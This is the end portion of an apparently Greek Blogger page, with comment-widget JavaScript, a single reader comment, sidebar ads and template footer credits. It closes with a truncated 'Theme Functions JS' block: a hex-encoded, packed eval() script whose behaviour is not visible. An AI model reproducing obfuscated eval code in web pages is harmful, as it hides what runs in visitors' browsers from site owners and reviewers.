        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c671396590437800359"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07158988281929129423" rel="nofollow">Γιαννης</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.giorgoskontonis.gr/2013/10/blog-post_4.html?showComment=1380906194474#c671396590437800359">4 Οκτωβρίου 2013 στις 8:03&#8239;μ.μ.</a></span></div><p class="comment-content">Μεθυσμενος  ειναι και κανει αυτα τα πραγματα .θελει να   πει οτι κανει κατι αμ δε  ποιος  δεχεται τις ενεργειες ενος μεθυστακα?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="671396590437800359">Απάντηση</a><span class="item-control blog-admin blog-admin pid-1013159494"><a target="_self" href="https://www.blogger.com/comment/delete/3154043974018350135/671396590437800359">Διαγραφή</a></span></span></div><div class="comment-replies"><div id="c671396590437800359-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Απαντήσεις</a></span></span><ol id="c671396590437800359-ra" class="thread-chrome thread-expanded"><div></div><div id="c671396590437800359-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="671396590437800359">Απάντηση</a></div></ol></div></div><div class="comment-replybox-single" id="c671396590437800359-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Προσθήκη σχολίου</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="568251433732506986"><a target="_self">Φόρτωση περισσότερων...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3154043974018350135?po=568251433732506986&hl=el&saa=85391&origin=http://www.giorgoskontonis.gr' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.giorgoskontonis.gr/2013/10/blog-post_5.html' id='Blog1_blog-pager-newer-link' title='Νεότερη ανάρτηση'>Νεότερη ανάρτηση</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.giorgoskontonis.gr/2013/10/blog-post_2441.html' id='Blog1_blog-pager-older-link' title='Παλαιότερη Ανάρτηση'>Παλαιότερη Ανάρτηση</a>
</span>
<a class='home-link' href='http://www.giorgoskontonis.gr/'>Αρχική σελίδα</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Εγγραφή σε:
<a class='feed-link' href='http://www.giorgoskontonis.gr/feeds/568251433732506986/comments/default' target='_blank' type='application/atom+xml'>Σχόλια ανάρτησης (Atom)</a>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Από το <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'><div class='widget Image' data-version='1' id='Image9'>
<h2>ΣΧΟΛΙΟ Γ .ΚΟΝΤΟΝΗ</h2>
<div class='widget-content'>
<img alt='ΣΧΟΛΙΟ Γ .ΚΟΝΤΟΝΗ' height='231' id='Image9_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHfw2fOlPuMd1x90I2iclh4oD4fI0YLND9IChQ8mE-O8k2F9-rxLIgbo9YPdTPVnamwb8E49QZUoWpevjEuRI3a9fVhKhaJIqeSE4dkj3kfgwGkk9lI9G6tUh3vnwKtcHUBVXqiG9zGoL/s231/32664338_10212454585380319_943739821149388800_n.jpg' width='223'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>ASTHENOFORA 365</h2>
<div class='widget-content'>
<a href='http://www.asthenofora365.gr/'>
<img alt='ASTHENOFORA 365' height='212' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigWYewy0N8C6jZwuRHrJAUz5A-PJMy9MnVxtDxL_ENe-_yscmnvztyFBA4WdgWFH3omceWLZzb20xVSqgR6b8FodsueyxWz-15DwvkGybYKy7gzqIpYhvu4puSN7VrtUDCoh0SBdhaAi0/s1600/%25CE%25BA%25CE%25B1%25CF%2584%25CE%25AC%25CE%25BB%25CE%25BF%25CE%25B3%25CE%25BF%25CF%2582.png' width='237'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>INTERWETTEN ΕΛΛΑΔΑ SPORTS</h2>
<div class='widget-content'>
<a href='https://elladafm.gr/'>
<img alt='INTERWETTEN ΕΛΛΑΔΑ SPORTS' height='149' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjNp1lxr9pD4TZi9c1w7U4dLbX7hxfVJ4mb9JCq-vQJnsL0-1Am5nRP7gEYksnsOXH2Vt0c8MSkKVX8gIsJqYJpIgqX2UfWv6wrdSp41M3wS58JYhKA3BWdbjLWifGGv6QAsUwD-D-hdW1NEZiEkvfs-GGMTWhM2BZMM9ZoVxVgql9RJzhVdnurp9Fz58rS=s277' width='277'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Προβολές Σελίδας</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>ΣΩΤΗΡΗΣ ΝΤΑΛΑΚΟΣ</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/giorgos.kontonis'>
<img alt='ΣΩΤΗΡΗΣ ΝΤΑΛΑΚΟΣ' height='145' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTUBr2mV8t184il2aDc-CiAcSdxHAtee6k3HfbUAy-3HlySarYstkDxPrq_OjNAHLUZYY10CijVsonqqA8hODn1GhCAiWerD_KoXaZxcDf8grc8aSDCNaDIiA3kYn-kX3KtxkpKhONP2aL/s257/IMG_2043.JPG' width='257'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Tillas</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/Tillas-350443998327721/?fref=ts'>
<img alt='Tillas' height='146' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUpLjUeatH6RYld_nLjBhCG5vIa13faxXQu1kKqiEI6-bhc4d3-CpZkCNJFNSLKhbR1_b40JZp8kIAGfwwrIXo7zDiDNAM_KquU496XwTOfQIY9LFaRvwxwATu1fmJIoUKTgNXSMRB8-4/s257/19749525_10211475495775338_13777748_o.jpg' width='257'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>VODAFONE SHOP</h2>
<div class='widget-content'>
<img alt='VODAFONE SHOP' height='139' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJYcX84fCSnMutYHBX5aTw96cSyKfPUo-sRe8YekXoHPRYtvO_VPdmwH2Hnbu19MCCudgbwyC5IjVsLFDxtzhzBO2HQ6hOwiPWD45WbMNi2RiSSeed4aEgwtwCJhP0iXR909I0C5EVvBw/s257/19727268_10211475495295326_2130704224_o.jpg' width='257'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div id='highlights-tint'></div>
<h2>ΦΑΡΜΑΚΕΙΑ</h2>
<div class='widget-content'>
<a href='http://www.ifarmakeia.gr/%CE%B5%CF%86%CE%B7%CE%BC%CE%B5%CF%81%CE%B5%CF%8D%CE%BF%CE%BD%CF%84%CE%B1-%CF%86%CE%B1%CF%81%CE%BC%CE%B1%CE%BA%CE%B5%CE%AF%CE%B1/'>
<img alt='ΦΑΡΜΑΚΕΙΑ' height='211' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOpZdgMjBpA8r45UGfW7-Ob2Q3gG3P6bOwdhx-wY8vbzUpoNt79yL8gXfmPJRZDbYw1S3QAzsMu532MIrnizB52KjEUZmEd2exCHGpUitFFl8QPoi90LDGGrs6XGMFJMU9TkuINusna1U/s250/b26828dafa6cf4b8610a40bb9ac0d2f86049e7f1.300.261.b8b6c2d6e1958b9668ea496abd3a986c0eb2c7e3.jpg' width='242'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image10'>
<h2>Chryssi Akti</h2>
<div class='widget-content'>
<a href='http://hotel-chryssiakti.gr/'>
<img alt='Chryssi Akti' height='157' id='Image10_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2JYnSL89qkHzGpLOTS1qsiSvJZG4-iOOq2RAp_NkpJQsLp8Z878zKeJU0eakOxYgSZ9lOyuxywdx5-R2T4wbpGeyVmDYnvMkv_CyooulwPdw5JO3YCRUWBdZhcROQTMi6XIp-C6VLVz9_/s231/35223044_10212630138489037_559313975842439168_n.jpg' width='231'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget no-items section' id='footer-sec1' name='Section (Left)'></div>
<div class='footer common-widget no-items section' id='footer-sec2' name='Section (Center)'></div>
<div class='footer common-widget no-items section' id='footer-sec3' name='Section (Right)'></div>
</div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Blog</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi Theme'>Gooyaabi Theme</a></div>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://x.com/GiorgosKontonis?fbclid=IwY2xjawNUhTRleHRuA2FlbQIxMABicmlkETB0NmVhOGFndTNqd2hHbUNuAR7d4UmDmLt8vGyt3thwXcNenqNqN5DYz_RUbHn8ux28Y0KQS-MwWYDyBwNCtA_aem_hUUGz2vJhKe9kdfN8-UKXQ' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/profile.php?id=61557378981849' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/georgekontonis/' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@GKontonis' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


  
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _XIFEdm= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x50\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x42\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x